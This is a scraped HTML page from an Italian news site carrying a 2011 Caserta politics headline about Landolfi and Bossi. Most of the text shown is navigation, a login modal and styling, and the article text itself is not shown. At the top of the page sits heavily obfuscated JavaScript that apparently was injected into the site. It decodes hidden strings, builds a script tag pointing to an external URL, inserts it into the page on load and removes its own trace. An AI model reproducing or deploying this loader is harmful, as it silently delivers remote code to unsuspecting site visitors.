_0x39af(_0x1ec9c1-0x1b5,_0x2aa000)}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba)}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d)},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]))}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01},_0x4e55(_0x4cba0b,_0x250d28)}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a)}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8};return _0x2a97()}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4},_0x5da3()}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2)}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b)}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f)}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-2911 single-format-standard td-standard-pack qbossi-vuole-moglie-ubriaca-e-botte-pienaq global-block-template-1 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/campanianotizie/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/campanianotizie/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Campanianotizie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/campanianotizienews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-65258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li id="menu-item-46978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li id="menu-item-46138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li id="menu-item-179534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li id="menu-item-179214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li id="menu-item-176020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li id="menu-item-47066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li id="menu-item-84730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://italianotizie.online/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì 17  Novembre 2025 17:28
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/campanianotizie/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/campanianotizie/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Campanianotizie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/campanianotizienews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://italianotizie.online/cookie-policy/">Cookie Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://italianotizie.online/">
				<img src="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png" alt=""  width="2100" height="1500"/>
				<span class="td-visual-hidden">Italia Notizie</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://italianotizie.online/">
            <img src="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png" alt=""  width="2100" height="1500"/>
        </a>
        </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://italianotizie.online/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-2911" class="td-post-template-7 post-2911 post type-post status-publish format-standard hentry category-caserta-politica td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://italianotizie.online/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Politica" class="entry-crumb" href="https://italianotizie.online/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Caserta" class="entry-crumb" href="https://italianotizie.online/category/politica/caserta-politica/">Caserta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Landolfi: &#8220;Bossi vuole botte piena e moglie ubriaca&#8221;</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://italianotizie.online/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://italianotizie.online/category/politica/caserta-politica/">Caserta</a></li></ul>	                    <h1 class="entry-title">Landolfi: &#8220;Bossi vuole botte piena e moglie ubriaca&#8221;</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-23T01:04:59+01:00" >23 Agosto, 2011</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao 